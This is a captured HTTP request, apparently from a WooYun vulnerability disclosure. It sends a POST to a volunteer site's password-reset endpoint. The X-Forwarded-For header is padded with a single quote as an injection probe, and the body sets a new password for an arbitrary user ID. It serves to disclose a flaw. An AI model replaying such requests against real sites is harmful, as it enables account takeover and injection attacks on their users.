 Raw Params Headers Hex
POST /volunteer/login/resetPassword HTTP/1.1
Host: www.sfgy.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.sfgy.org/volunteer/login/preresetpasswordPage?sid=EP1uMF33Q3ORvp9jideqigbb&userName=test
Content-Length: 30
Cookie: JSESSIONID=44D110ED7713DAB61DC9623A8E1690F3; _proxy_id_=538080
X-Forwarded-For: 8.8.8.8'
Connection: close
userId=4746&passWord=wooyun123
www.wooyun.org